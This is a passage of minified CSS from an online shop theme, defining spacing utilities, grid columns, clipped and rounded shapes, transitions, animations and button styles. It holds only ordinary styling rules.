ng-right:32px}.mx32{margin-left:32px;margin-right:32px}.px36{padding-left:36px;padding-right:36px}.mx36{margin-left:36px;margin-right:36px}.px40{padding-left:40px;padding-right:40px}.mx40{margin-left:40px;margin-right:40px}.px48{padding-left:48px;padding-right:48px}.mx48{margin-left:48px;margin-right:48px}.px55{padding-left:55px;padding-right:55px}.mx55{margin-left:55px;margin-right:55px}.py0{padding-top:0;padding-bottom:0}.my0{margin-top:0;margin-bottom:0}.py4{padding-top:4px;padding-bottom:4px}.my4{margin-top:4px;margin-bottom:4px}.py6{padding-top:6px;padding-bottom:6px}.my6{margin-top:6px;margin-bottom:6px}.py8{padding-top:8px;padding-bottom:8px}.my8{margin-top:8px;margin-bottom:8px}.py10{padding-top:10px;padding-bottom:10px}.my10{margin-top:10px;margin-bottom:10px}.py12{padding-top:12px;padding-bottom:12px}.my12{margin-top:12px;margin-bottom:12px}.py14{padding-top:14px;padding-bottom:14px}.my14{margin-top:14px;margin-bottom:14px}.py16{padding-top:16px;padding-bottom:16px}.my16{margin-top:16px;margin-bottom:16px}.py20{padding-top:20px;padding-bottom:20px}.my20{margin-top:20px;margin-bottom:20px}.py22{padding-top:22px;padding-bottom:22px}.my22{margin-top:22px;margin-bottom:22px}.py24{padding-top:24px;padding-bottom:24px}.my24{margin-top:24px;margin-bottom:24px}.py26{padding-top:26px;padding-bottom:26px}.my26{margin-top:26px;margin-bottom:26px}.py28{padding-top:28px;padding-bottom:28px}.my28{margin-top:28px;margin-bottom:28px}.py32{padding-top:32px;padding-bottom:32px}.my32{margin-top:32px;margin-bottom:32px}.py36{padding-top:36px;padding-bottom:36px}.my36{margin-top:36px;margin-bottom:36px}.py40{padding-top:40px;padding-bottom:40px}.my40{margin-top:40px;margin-bottom:40px}.py48{padding-top:48px;padding-bottom:48px}.my48{margin-top:48px;margin-bottom:48px}.py55{padding-top:55px;padding-bottom:55px}.my55{margin-top:55px;margin-bottom:55px}.pt0{padding-top:0}.mt0{margin-top:0}.pt4{padding-top:4px}.mt4{margin-top:4px}.pt6{padding-top:6px}.mt6{margin-top:6px}.pt8{padding-top:8px}.mt8{margin-top:8px}.pt10{padding-top:10px}.mt10{margin-top:10px}.pt12{padding-top:12px}.mt12{margin-top:12px}.pt14{padding-top:14px}.mt14{margin-top:14px}.pt16{padding-top:16px}.mt16{margin-top:16px}.pt20{padding-top:20px}.mt20{margin-top:20px}.pt22{padding-top:22px}.mt22{margin-top:22px}.pt24{padding-top:24px}.mt24{margin-top:24px}.pt26{padding-top:26px}.mt26{margin-top:26px}.pt28{padding-top:28px}.mt28{margin-top:28px}.pt32{padding-top:32px}.mt32{margin-top:32px}.pt36{padding-top:36px}.mt36{margin-top:36px}.pt40{padding-top:40px}.mt40{margin-top:40px}.pt48{padding-top:48px}.mt48{margin-top:48px}.pt55{padding-top:55px}.mt55{margin-top:55px}.pt64{padding-top:64px}.mt64{margin-top:64px}.pb0{padding-bottom:0}.mb0{margin-bottom:0}.pb6{padding-bottom:6px}.mb6{margin-bottom:6px}.pb4{padding-bottom:4px}.mb4{margin-bottom:4px}.pb8{padding-bottom:8px}.mb8{margin-bottom:8px}.pb10{padding-bottom:10px}.mb10{margin-bottom:10px}.pb12{padding-bottom:12px}.mb12{margin-bottom:12px}.pb14{padding-bottom:14px}.mb14{margin-bottom:14px}.pb20{padding-bottom:20px}.mb20{margin-bottom:20px}.pb16{padding-bottom:16px}.mb16{margin-bottom:16px}.pb22{padding-bottom:22px}.mb22{margin-bottom:22px}.pb24{padding-bottom:24px}.mb24{margin-bottom:24px}.pb26{padding-bottom:26px}.mb26{margin-bottom:26px}.pb28{padding-bottom:28px}.mb28{margin-bottom:28px}.pb32{padding-bottom:32px}.mb32{margin-bottom:32px}.pb36{padding-bottom:36px}.mb36{margin-bottom:36px}.pb40{padding-bottom:40px}.mb40{margin-bottom:40px}.pb48{padding-bottom:48px}.mb48{margin-bottom:48px}.pb55{padding-bottom:55px}.mb55{margin-bottom:55px}.pr0{padding-right:0}.mr0{margin-right:0}.pr4{padding-right:4px}.mr4{margin-right:4px}.pr6{padding-right:6px}.mr6{margin-right:6px}.pr8{padding-right:8px}.mr8{margin-right:8px}.pr10{padding-right:10px}.mr10{margin-right:10px}.pr12{padding-right:12px}.mr12{margin-right:12px}.pr14{padding-right:14px}.mr14{margin-right:14px}.pr16{padding-right:16px}.mr16{margin-right:16px}.pr20{padding-right:20px}.mr20{margin-right:20px}.pr22{padding-right:22px}.mr22{margin-right:22px}.pr24{padding-right:24px}.mr24{margin-right:24px}.pr26{padding-right:26px}.mr26{margin-right:26px}.pr28{padding-right:28px}.mr28{margin-right:28px}.pr32{padding-right:32px}.mr32{margin-right:32px}.pr36{padding-right:36px}.mr36{margin-right:36px}.pr40{padding-right:40px}.mr40{margin-right:40px}.pr48{padding-right:48px}.mr48{margin-right:48px}.pr55{padding-right:55px}.mr55{margin-right:55px}.pl0{padding-left:0}.ml0{margin-left:0}.pl4{padding-left:4px}.ml4{margin-left:4px}.pl6{padding-left:6px}.ml6{margin-left:6px}.pl8{padding-left:8px}.ml8{margin-left:8px}.pl10{padding-left:10px}.ml10{margin-left:10px}.pl12{padding-left:12px}.ml12{margin-left:12px}.pl14{padding-left:14px}.ml14{margin-left:14px}.pl16{padding-left:16px}.ml16{margin-left:16px}.pl20{padding-left:20px}.ml20{margin-left:20px}.pl22{padding-left:22px}.ml22{margin-left:22px}.pl24{padding-left:24px}.ml24{margin-left:24px}.pl26{padding-left:26px}.ml26{margin-left:26px}.pl28{padding-left:28px}.ml28{margin-left:28px}.pl32{padding-left:32px}.ml32{margin-left:32px}.pl36{padding-left:36px}.ml36{margin-left:36px}.pl40{padding-left:40px}.ml40{margin-left:40px}.pl48{padding-left:48px}.ml48{margin-left:48px}.pl55{padding-left:55px}.ml55{margin-left:55px}.shape-cut-all{clip-path:polygon(0 16px,16px 0,calc(100% - 16px) 0,100% 16px,100% calc(100% - 16px),calc(100% - 16px) 100%,16px 100%,0 calc(100% - 16px));-webkit-clip-path:polygon(0 16px,16px 0,calc(100% - 16px) 0,100% 16px,100% calc(100% - 16px),calc(100% - 16px) 100%,16px 100%,0 calc(100% - 16px))}.shape-cut-t-r-b-l{clip-path:polygon(0 0,0 0,calc(100% - 16px) 0,100% 16px,100% 100%,100% 100%,16px 100%,0 calc(100% - 16px));-webkit-clip-path:polygon(0 0,0 0,calc(100% - 16px) 0,100% 16px,100% 100%,100% 100%,16px 100%,0 calc(100% - 16px))}.shape-cut-t-l-b-r{clip-path:polygon(0 16px,16px 0,100% 0,100% 0,100% calc(100% - 16px),calc(100% - 16px) 100%,0 100%,0 100%);-webkit-clip-path:polygon(0 16px,16px 0,100% 0,100% 0,100% calc(100% - 16px),calc(100% - 16px) 100%,0 100%,0 100%)}.shape-cut-b-l{clip-path:polygon(0 0,0 0,100% 0,100% 0,100% 100%,100% 100%,16px 100%,0 calc(100% - 16px));-webkit-clip-path:polygon(0 0,0 0,100% 0,100% 0,100% 100%,100% 100%,16px 100%,0 calc(100% - 16px))}.shape-cut-b-r{clip-path:polygon(0 0,0 0,100% 0,100% 0,100% calc(100% - 16px),calc(100% - 16px) 100%,0 100%,0 100%);-webkit-clip-path:polygon(0 0,0 0,100% 0,100% 0,100% calc(100% - 16px),calc(100% - 16px) 100%,0 100%,0 100%)}.shape-cut-t-r{clip-path:polygon(0 0,0 0,calc(100% - 16px) 0,100% 16px,100% 100%,100% 100%,0 100%,0 100%);-webkit-clip-path:polygon(0 0,0 0,calc(100% - 16px) 0,100% 16px,100% 100%,100% 100%,0 100%,0 100%)}.shape-cut-t-l{clip-path:polygon(0 16px,16px 0,100% 0,100% 0,100% 100%,100% 100%,0 100%,0 100%);-webkit-clip-path:polygon(0 16px,16px 0,100% 0,100% 0,100% 100%,100% 100%,0 100%,0 100%)}.shape-round-all{border-radius:24px!important;transform:translateZ(0)}.shape-round-all img{border-radius:24px}.shape-round-t-l-b-r{border-radius:0 24px!important;transform:translateZ(0)}.shape-round-t-l-b-r img{border-radius:0 24px}.shape-round-t-r-b-l{border-radius:24px 0!important;transform:translateZ(0)}.shape-round-t-r-b-l img{border-radius:24px 0}.shape-round-b-l{border-radius:0 0 0 24px!important;transform:translateZ(0)}.shape-round-b-l img{border-radius:0 0 0 24px}.shape-round-b-r{border-radius:0 0 24px!important;transform:translateZ(0)}.shape-round-b-r img{border-radius:0 0 24px}.shape-round-t-r{border-radius:0 24px 0 0!important;transform:translateZ(0)}.shape-round-t-r img{border-radius:0 24px 0 0}.shape-round-t-l{border-radius:24px 0 0!important;transform:translateZ(0)}.shape-round-t-l img{border-radius:24px 0 0}.shape-round-circle{border-radius:50%!important;transform:translateZ(0)}.shape-round-circle img{border-radius:50%}.sharp-dark-blur{background:rgba(66,66,66,.08)}.sharp-light-blur{background:rgba(255,255,255,.48)}.chevron{border-style:solid;border-width:1px 1px 0 0;display:inline-block;height:8px;width:8px}.chevron.chevron-top{transform:rotate(-45deg)}.chevron.chevron-right{transform:rotate(45deg)}.chevron.chevron-bottom{transform:rotate(135deg)}.chevron.chevron-left{transform:rotate(-135deg)}.triangle{width:0;height:0;border-style:solid;border-width:5px;border-bottom-width:0;border-color:rgba(0,0,0,.5) transparent transparent transparent}.triangle.triangle-top{transform:rotate(180deg)}.triangle.triangle-right{transform:rotate(-90deg)}.triangle.triangle-bottom{transform:rotate(0)}.triangle.triangle-left{transform:rotate(90deg)}.minus{display:inline-block;border-top-style:solid;border-top-width:1px;width:8px}.plus{position:relative;left:-4px}.plus:before{content:"";position:absolute;display:inline-block;border-top-style:solid;border-top-width:1px;width:8px}.plus:after{content:"";position:absolute;display:inline-block;border-top-style:solid;border-top-width:1px;width:8px;transform:rotate(90deg)}.image-wrap{overflow:hidden;margin-left:auto;margin-right:auto;max-width:100%;line-height:0}.loading-spinner{position:relative;padding-bottom:24px;width:100%}.loading-spinner:before{content:"";box-sizing:border-box;position:absolute;top:calc(50% - 10px);left:calc(50% - 10px);width:20px;height:20px;border-radius:50%;border:2px solid #999999;border-top-color:#4c4c4c;animation:loading-spinner 1.2s cubic-bezier(.5,0,.5,1) infinite}.view-more-link{color:var(--color-primary)}.view-more-link:hover{color:rgba(var(--color-primary-rgb),.5)}.upsell-color-product-name{color:var(--color-product-detail-name)!important}.upsell-color-price,.upsell-custom-option__price{color:var(--color-product-detail-price)!important}.upsell-color-link{color:var(--color-primary)!important}.upsell-color-compare-price{color:var(--color-product-detail-sale-price)!important}.svg-class{height:1em}.container{min-width:0px;width:100%;max-width:480px;padding-right:12px;padding-left:12px;margin-right:auto;margin-left:auto}@media (min-width: 1024px){.container{min-width:984px;width:calc(100% - 214px);max-width:1536px;padding-right:16px;padding-left:16px}}.container-page{min-width:0px;width:100%;max-width:480px;padding-right:12px;padding-left:12px;margin-right:auto;margin-left:auto}@media (min-width: 1024px){.container-page{min-width:984px;width:calc(100% - 214px);max-width:1280px;padding-right:16px;padding-left:16px}}.container-fluid{width:100%;padding-right:12px;padding-left:12px;margin-right:auto;margin-left:auto}@media (min-width: 1024px){.container-fluid{width:100%;padding-right:16px;padding-left:16px}}.row{display:flex;flex-wrap:wrap;margin-right:-12px;margin-left:-12px}@media (min-width: 1024px){.row{margin-right:-16px;margin-left:-16px}}.no-gutters{margin-right:auto;margin-left:auto}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.no-padding{padding-left:0;padding-right:0}.col-lg,.col-lg-auto,.col-lg-one-fifth,.col-lg-one-seventh,.col-lg-one-eighth,.col-lg-12,.col-lg-11,.col-lg-10,.col-lg-9,.col-lg-8,.col-lg-7,.col-lg-6,.col-lg-5,.col-lg-4,.col-lg-3,.col-lg-2,.col-lg-1,.col,.col-auto,.col-one-fifth,.col-one-seventh,.col-one-eighth,.col-12,.col-11,.col-10,.col-9,.col-8,.col-7,.col-6,.col-5,.col-4,.col-3,.col-2,.col-1{position:relative;width:100%;padding-right:12px;padding-left:12px}@media (min-width: 1024px){.col-lg,.col-lg-auto,.col-lg-one-fifth,.col-lg-one-seventh,.col-lg-one-eighth,.col-lg-12,.col-lg-11,.col-lg-10,.col-lg-9,.col-lg-8,.col-lg-7,.col-lg-6,.col-lg-5,.col-lg-4,.col-lg-3,.col-lg-2,.col-lg-1,.col,.col-auto,.col-one-fifth,.col-one-seventh,.col-one-eighth,.col-12,.col-11,.col-10,.col-9,.col-8,.col-7,.col-6,.col-5,.col-4,.col-3,.col-2,.col-1{padding-right:16px;padding-left:16px}}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-one-fifth{flex:0 0 20%;max-width:20%}.col-one-seventh{flex:0 0 14.285%;max-width:14.285%}.col-one-eighth{flex:0 0 12.5%;max-width:12.5%}.col-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.3333333333%}.offset-2{margin-left:16.6666666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.3333333333%}.offset-5{margin-left:41.6666666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.3333333333%}.offset-8{margin-left:66.6666666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.3333333333%}.offset-11{margin-left:91.6666666667%}@media (min-width: 1024px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-one-fifth{flex:0 0 20%;max-width:20%}.col-lg-one-seventh{flex:0 0 14.285%;max-width:14.285%}.col-lg-one-eighth{flex:0 0 12.5%;max-width:12.5%}.col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-lg-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-lg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-lg-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.3333333333%}.offset-lg-2{margin-left:16.6666666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.3333333333%}.offset-lg-5{margin-left:41.6666666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.3333333333%}.offset-lg-8{margin-left:66.6666666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.3333333333%}.offset-lg-11{margin-left:91.6666666667%}}.collapse-transition{transition:.3s height ease-in-out,.3s padding-top ease-in-out,.3s padding-bottom ease-in-out}.fade-in-down-enter-active,.fade-in-up-enter-active{transition:all .25s cubic-bezier(.4,0,.2,1)}.fade-in-down-leave-active,.fade-in-up-leave-active{transition:all .2s cubic-bezier(.4,0,1,1)}.fade-in-down-enter-from,.fade-in-down-leave-to,.fade-in-up-enter-from,.fade-in-up-leave-to{opacity:0}.fade-in-down-enter-from,.fade-in-down-leave-to{transform:translateY(-100%)}.fade-in-up-enter-from,.fade-in-up-leave-to{transform:translateY(100%)}.fade-enter-active,.fade-leave-active{transition:.325s all cubic-bezier(.56,0,.24,1)}.fade-enter-from,.fade-leave-to{opacity:0}.slide-top-enter-active,.slide-top-leave-active{transition:all .3s cubic-bezier(.55,0,.1,1)}.slide-top-enter-from,.slide-top-leave-active{transform:translateY(100%)}.slide-fade-down-enter-active{transition:all .4s ease}.slide-fade-down-leave-active{transition:all .3s ease}.slide-fade-down-enter-from,.slide-fade-down-leave-to{opacity:0}.slide-fade-down-enter-from{transform:translateY(-30px)}.slide-fade-down-leave-to{transform:translateY(-10px)}.cart-drawer-enter-active,.cart-drawer-leave-active{transition:.325s all cubic-bezier(.56,0,.24,1)}.cart-drawer-enter-active .cart-drawer-container,.cart-drawer-leave-active .cart-drawer-container{transform:translateZ(0)}.cart-drawer-enter-active .cart-drawer-footer,.cart-drawer-leave-active .cart-drawer-footer{opacity:0;transition:opacity .325s ease}.cart-drawer-enter-from,.cart-drawer-leave-to{transition:.325s all cubic-bezier(.56,0,.24,1)}.cart-drawer-enter-from .cart-drawer-overlay,.cart-drawer-leave-to .cart-drawer-overlay{opacity:0}.cart-drawer-enter-from .cart-drawer-container,.cart-drawer-leave-to .cart-drawer-container{transform:translate3d(100%,0,0)}.cart-drawer-enter-from .product-cart,.cart-drawer-leave-to .product-cart{opacity:0;transform:translate3d(0,24px,0) scaleY(1.2)}.animation-show-product-enter-to,.animation-show-product-enter-active{transition:.6s transform cubic-bezier(.3,.05,0,1),.01s opacity}.animation-show-product-leave-active{opacity:0;transition-delay:0s!important}.animation-show-product-enter-from{transform:translateY(64px);opacity:0;transition:.6s transform cubic-bezier(.3,.05,0,1),.01s opacity}.popover-left-enter-active,.popover-left-menu-leave-active{transition:all .325s}.popover-left-enter-active .popover-left__overlay,.popover-left-menu-leave-active .popover-left__overlay{transition:.325s all cubic-bezier(.56,0,.24,1)}.popover-left-enter-active .popover-left__content,.popover-left-menu-leave-active .popover-left__content{transform:translateZ(0);transition:all .325s}.popover-left-enter-from,.popover-left-leave-to{transition:all .325s}.popover-left-enter-from .popover-left__overlay,.popover-left-leave-to .popover-left__overlay{opacity:0;transition:all .325s}.popover-left-enter-from .popover-left__content,.popover-left-leave-to .popover-left__content{transform:translate3d(-100%,0,0);transition:all .325s}.popover-right-enter-active,.popover-right-menu-leave-active{transition:all .325s}.popover-right-enter-active .popover-right__overlay,.popover-right-menu-leave-active .popover-right__overlay{transition:.325s all cubic-bezier(.24,1,.56,0)}.popover-right-enter-active .popover-right__content,.popover-right-menu-leave-active .popover-right__content{transform:translateZ(0);transition:all .325s}.popover-right-enter-from,.popover-right-leave-to{transition:all .325s}.popover-right-enter-from .popover-right__overlay,.popover-right-leave-to .popover-right__overlay{opacity:0;transition:all .325s}.popover-right-enter-from .popover-right__content,.popover-right-leave-to .popover-right__content{transform:translate3d(100%,0,0);transition:all .325s}.popover-bottom-enter-active,.popover-bottom-leave-active,.popover-bottom-enter-active .popover-bottom__overlay,.popover-bottom-leave-active .popover-bottom__overlay,.popover-bottom-enter-from,.popover-bottom-leave-to{transition:.325s all cubic-bezier(.56,0,.24,1)}.popover-bottom-enter-from .popover-bottom__overlay,.popover-bottom-leave-to .popover-bottom__overlay{opacity:0}.popover-bottom-enter-from .popover-bottom__content,.popover-bottom-leave-to .popover-bottom__content{opacity:0;transform:translate3d(0,24px,0)}@keyframes spinAround{0%{transform:rotate(0)}to{transform:rotate(359deg)}}@keyframes btnLoading{0%{width:0}to{width:100%}}.animated{animation-duration:1s;animation-fill-mode:both}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{animation:fadeIn .25s ease}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.fadeOut{animation:fadeOut .25s ease}@keyframes fadeInDown{0%{opacity:0;transform:translate3d(0,-20px,0)}to{opacity:1;transform:none}}.fadeInDown{animation-name:fadeInDown}@keyframes fadeInUp{0%{opacity:0;transform:translate3d(0,20px,0)}to{opacity:1;transform:none}}.fadeInUp{animation-name:fadeInUp}@keyframes loading-spinner{to{transform:rotate(360deg)}}.slide-in-top{animation:slide-in-top .5s both}@keyframes slide-in-top{0%{transform:translateY(-119px)}to{transform:translateY(0)}}.slide-out-top{animation:slide-out-top .5s both}@keyframes slide-out-top{0%{transform:translateY(0)}to{transform:translateY(-119px)}}@keyframes progressBar{0%{width:0}to{width:100%}}@keyframes progress-bar-stripes{0%{background-position:0 0}to{background-position:20px 0}}@keyframes proceeding{0%{transform:translate3d(-50%,0,0) scaleX(2);right:100%}to{transform:translate3d(100%,0,0) scaleX(1);right:0;opacity:1}}@keyframes lazy_appear{0%{opacity:0;transform:translateZ(0) scale(1.05)}to{opacity:1;transform:translateZ(0) scale(1)}}@keyframes lazy-blur-in{0%{filter:blur(10px)}to{filter:none}}@keyframes next_slideshow{0%{opacity:.5;visibility:hidden;transform:translate3d(-48px,-50%,0)}to{opacity:1;visibility:visible;transform:translate3d(0,-50%,0)}}@keyframes previous_slideshow{0%{opacity:.5;visibility:hidden;transform:translate3d(48px,-50%,0)}to{opacity:1;visibility:visible;transform:translate3d(0,-50%,0)}}.aspect-ratio{display:block;position:relative;padding:0}.aspect-ratio img{position:absolute;max-width:100%;max-height:100%;display:block;top:0;right:0;bottom:0;left:0;margin:auto}.aspect-ratio img.is-rounded{border-radius:290486px}.aspect-ratio.is-square img.has-ratio,.aspect-ratio.is-1by1 img.has-ratio,.aspect-ratio.is-5by4 img.has-ratio,.aspect-ratio.is-4by3 img.has-ratio,.aspect-ratio.is-3by2 img.has-ratio,.aspect-ratio.is-5by3 img.has-ratio,.aspect-ratio.is-16by9 img.has-ratio,.aspect-ratio.is-2by1 img.has-ratio,.aspect-ratio.is-3by1 img.has-ratio,.aspect-ratio.is-4by5 img.has-ratio,.aspect-ratio.is-3by4 img.has-ratio,.aspect-ratio.is-2by3 img.has-ratio,.aspect-ratio.is-3by5 img.has-ratio,.aspect-ratio.is-9by16 img.has-ratio,.aspect-ratio.is-1by2 img.has-ratio,.aspect-ratio.is-1by3 img.has-ratio{position:absolute;bottom:0;left:0;right:0;top:0;height:100%;width:100%}.aspect-ratio.is-square,.aspect-ratio.is-1by1{padding-top:100%}.aspect-ratio.is-5by4{padding-top:80%}.aspect-ratio.is-4by3{padding-top:75%}.aspect-ratio.is-3by2{padding-top:66.6666%}.aspect-ratio.is-5by3{padding-top:60%}.aspect-ratio.is-16by9{padding-top:56.25%}.aspect-ratio.is-2by1{padding-top:50%}.aspect-ratio.is-3by1{padding-top:33.3333%}.aspect-ratio.is-4by5{padding-top:125%}.aspect-ratio.is-3by4{padding-top:133.3333%}.aspect-ratio.is-2by3{padding-top:150%}.aspect-ratio.is-3by5{padding-top:166.6666%}.aspect-ratio.is-9by16{padding-top:177.7777%}.aspect-ratio.is-1by2{padding-top:200%}.aspect-ratio.is-1by3{padding-top:300%}.aspect-ratio.is-fit-cover img{object-fit:cover;object-position:center center}.aspect-ratio.is-16x16{height:16px;width:16px}.aspect-ratio.is-24x24{height:24px;width:24px}.aspect-ratio.is-32x32{height:32px;width:32px}.aspect-ratio.is-48x48{height:48px;width:48px}.aspect-ratio.is-64x64{height:64px;width:64px}.aspect-ratio.is-96x96{height:96px;width:96px}.aspect-ratio.is-128x128{height:128px;width:128px}.image.sb-lazy:not([data-loaded=true]),.image.sb-lazy:not([src]),.sb-lazy:not([src]){display:block;padding-top:100%;position:relative;overflow:hidden}.image.sb-lazy:not([data-loaded=true]):before,.image.sb-lazy:not([src]):before,.sb-lazy:not([src]):before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;background-color:var(--sb-lazy-not-src-before-background-color)}.image:not(.progressive).loading,.sb-lazy:not(.progressive)[lazy=loading]{width:100%;background-image:url(https://cdn.thesitebase.net/next/themes/3/160/36226/assets/rolling-C1A5j5n1.svg);background-repeat:no-repeat;background-position:center;transition:.375s opacity ease}.image:not(.progressive),.sb-lazy:not(.progressive)[lazy=loaded]{animation:lazy_appear .375s ease;background-image:none;will-change:opacity,transform}.image.error,.sb-lazy[lazy=error]{animation:lazy_appear .375s ease;background-image:none;will-change:opacity,transform}.sold-out{background-color:rgba(0,0,0,.2);color:#fff;font-size:16px;line-height:20px;padding:4px 8px}.sale-off{background-color:var(--color-warning);color:#fff;font-size:16px;line-height:20px;padding:4px 8px}[data-button=add-to-cart],[data-button=checkout],.btn.btn-buy-now{font-size:20px;padding-top:12px;padding-bottom:12px}[data-button=add-to-cart]:not(.disabled):not([disabled]):not(.btn-loading),[data-button=checkout]:not(.disabled):not([disabled]):not(.btn-loading),.btn.btn-buy-now:not(.disabled):not([disabled]):not(.btn-loading){background-color:var(--color-product-detail-background-button);color:var(--color-product-detail-text-button)}[data-button=add-to-cart]:not(.btn-loading):not(.disabled):not([disabled]):focus,[data-button=checkout]:not(.btn-loading):not(.disabled):not([disabled]):focus,.btn.btn-buy-now:not(.btn-loading):not(.disabled):not([disabled]):focus,[data-button=add-to-cart]:not(.btn-loading):not(.disabled):not([disabled]).focused,[data-button=checkout]:not(.btn-loading):not(.disabled):not([disabled]).focused,.btn.btn-buy-now:not(.btn-loading):not(.disabled):not([disabled]).focused,[data-button=add-to-cart]:not(.btn-loading):not(.disabled):not([disabled]):active,[data-button=checkout]:not(.btn-loading):not(.disabled):not([disabled]):active,.btn.btn-buy-now:not(.btn-loading):not(.disabled):not([disabled]):active,[data-button=add-to-cart]:not(.btn-loading):not(.disabled):not([disabled]):hover,[data-button=checkout]:not(.btn-loading):not(.disabled):not([disabled]):hover,.btn.btn-buy-now:not(.btn-loading):not(.disabled):not([disabled]):hover,[data-button=add-to-cart]:not(.btn-loading):not(.disabled):not([disabled]).hovered,[data-button=checkout]:not(.btn-loading):not(.disabled):not([disabled]).hovered,.btn.btn-buy-now:not(.btn-loading):not(.disabled):not([disabled]).hovered,[data-button=add-to-cart]:not(.btn-loading):not(.disabled):not([disabled]).active,[data-button=checkout]:not(.btn-loading):not(.disabled):not([disabled]).active,.btn.btn-buy-now:not(.btn-loading):not(.disabled):not([disabled]).active{background-color:var(--button-buy-now-background-color);color:var(--button-buy-now-color)}.btn{font-family:var(--type-button-family);font-weight:var(--button-font-weight);font-style:var(--button-font-style);text-transform:var(--button-text-transform);letter-spacing:var(--letter-spacing-05);-moz-appearance:none;-webkit-appearance:none;font-size:14px;line-height:normal;letter-spacing:.5px;padding:11px 22px;position:relative;transition:.3s all;text-decoration:none;outline:none;text-align:center;border-radius:0;box-shadow:none;display:inline-flex;justify-content:center;align-items:center;height:inherit;border:1px solid transparent;overflow:hidden}.btn span{position:relative;z-index:1}.btn:active{transform:translate3d(0,1px,0);transition:.0275s all ease}.btn[disabled],.btn.disabled,fieldset[disabled] .btn{cursor:not-allowed;background-color:rgba(0,0,0,.2);color:rgba(0,0,0,.2)}.btn.btn-primary:not(.disabled):not([disabled]){background-color:var(--color-background-button);color:var(--color-text-button)}.btn.btn-primary:not(.disabled):not([disabled]):active{box-shadow:inset 0 0 0 1px var(--color-background-button)}.btn.btn-primary:not(.disabled):not([disabled]).btn-loading:after{background-color:var(--button-state-btn-loading-background-color)}.btn.btn-primary:not(.btn-loading):not(.disabled):not([disabled]):focus,.btn.btn-primary:not(.btn-loading):not(.disabled):not([disabled]).focused,.btn.btn-primary:not(.btn-loading):not(.disabled):not([disabled]):active,.btn.btn-primary:not(.btn-loading):not(.disabled):not([disabled]):hover,.btn.btn-primary:not(.btn-loading):not(.disabled):not([disabled]).hovered,.btn.btn-primary:not(.btn-loading):not(.disabled):not([disabled]).active{background-color:var(--button-state-btn-primary-background-color);text-decoration:none;outline:none}.btn.btn-transparent{font-size:12px;opacity:.7;padding:0;text-transform:none}.btn.btn-transparent:hover{text-decoration:underline}.btn.btn-outline{background-color:transparent;border:var(--button-state-border);color:var(--color-background-button)}.btn.btn-outline:before{content:var(--btn-outline-before-content);position:absolute;width:100%;height:100%;top:0;left:0;transition:all .25s ease}.btn.btn-outline.shape-cut-t-l:before{clip-path:polygon(0% 16px,16px 0%,calc(100% + -0px) 0%,100% 0px,100% calc(100% + -0px),calc(100% + -0px) 100%,0px 100%,0% calc(100% + -0px),0% 50%,1px 50%,1px calc(100% - .4px),.4px calc(100% - 1px),calc(100% - .4px) calc(100% - 1px),calc(100% - 1px) calc(100% - .4px),calc(100% - 1px) .4px,calc(100% - .4px) 1px,16.4px 1px,1px 16.4px,1px 50%,0% 50%);-webkit-clip-path:polygon(0% 16px,16px 0%,calc(100% + -0px) 0%,100% 0px,100% calc(100% + -0px),calc(100% + -0px) 100%,0px 100%,0% calc(100% + -0px),0% 50%,1px 50%,1px calc(100% - .4px),.4px calc(100% - 1px),calc(100% - .4px) calc(100% - 1px),calc(100% - 1px) calc(100% - .4px),calc(100% - 1px) .4px,calc(100% - .4px) 1px,16.4px 1px,1px 16.4px,1px 50%,0% 50%)}.btn.btn-outline.shape-cut-t-r:before{clip-path:polygon(0% 0px,0px 0%,calc(100% - 16px) 0%,100% 16px,100% calc(100% + -0px),calc(100% + -0px) 100%,0px 100%,0% calc(100% + -0px),0% 50%,1px 50%,1px calc(100% - .4px),.4px calc(100% - 1px),calc(100% - 